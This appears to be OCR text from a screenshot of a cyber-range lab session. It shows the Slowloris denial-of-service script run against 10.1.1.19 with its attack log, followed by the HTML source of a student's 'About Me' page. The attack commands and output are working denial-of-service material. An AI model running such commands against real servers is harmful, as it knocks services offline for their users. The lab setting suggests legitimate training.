 Powershell - Slowloris Directory
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19
[08-10-2023 21:56:22] Attacking 10.1.1.19 with 150 sockets.
[08-10-2023 21:56:22] Creating sockets...
[08-10-2023 21:56:22] Sending keep-alive headers...
[08-10-2023 21:56:22] Socket count: 150
[08-10-2023 21:56:37] Sending keep-alive headers...
[08-10-2023 21:56:37] Socket count: 150
[08-10-2023 21:56:52] Sending keep-alive headers...
[08-10-2023 21:56:52] Socket count: 150
[08-10-2023 21:57:07] Sending keep-alive headers...
[08-10-2023 21:57:07] Socket count: 150
[08-10-2023 21:57:07] Creating 150 new sockets...
[08-10-2023 21:57:23] Sending keep-alive headers...
[08-10-2023 21:57:23] Socket count: 150
[08-10-2023 21:57:38] Sending keep-alive headers...
[08-10-2023 21:57:38] Socket count: 150
[08-10-2023 21:57:53] Sending keep-alive headers...
[08-10-2023 21:57:53] Socket count: 150
[08-10-2023 21:57:53] Creating 150 new sockets...
[08-10-2023 21:58:08] Sending keep-alive headers...
[08-10-2023 21:58:08] Socket count: 150
[08-10-2023 21:58:23] Sending keep-alive headers...
[08-10-2023 21:58:23] Socket count: 150
[08-10-2023 21:58:38] Sending keep-alive headers...
[08-10-2023 21:58:38] Socket count: 150
[08-10-2023 21:58:38] Creating 150 new sockets...
Traceback (most recent call last):
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 231, in <module>
    main()
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 227, in main
    time.sleep(args.sleeptime)
KeyboardInterrupt
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19 -s 100
[08-10-2023 21:59:02] Attacking 10.1.1.19 with 100 sockets.
[08-10-2023 21:59:02] Creating sockets...
[08-10-2023 21:59:03] Sending keep-alive headers...
[08-10-2023 21:59:03] Socket count: 100
[08-10-2023 21:59:18] Sending keep-alive headers...
[08-10-2023 21:59:18] Socket count: 100
PowerShell 7 (x64)
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Me</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 20px;
        }
        .container {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background-color: #fff;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        h1 {
            font-size: 36px;
        }
        p {
            font-size: 18px;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <header>
        <h1>About Me</h1>
    </header>
    <div class="container">
        <h2>Introduction</h2>
        <p>Hello, I'm Mark McCorkle. I'm passionate about programming and rockets, and I love to do those in my spare
 time. This is my personal website where you can learn more about me and my journey.</p>
        <h2>Background</h2>
        <p>I have a background in computer science and management, and I've been working in the field for 20 years. D
uring this time, I've gained experience in learning how computers and people work and how to effectively communicate
with both.</p>
        <h2>Interests</h2>
        <p>Some of my interests include rockets. In my free time, you can often find me in the launch field flying my
 new rocket.</p>
        <h2>Contact</h2>
        <p>If you'd like to get in touch with me, feel free to reach out via email at mamccorkle@ualr.edu. You can al
so connect with me on my MySpace page.</p>
    </div>
</body>
</html>
PS C:\Users\cyberarena>
Type here to search
9:59 PM
10/8/2023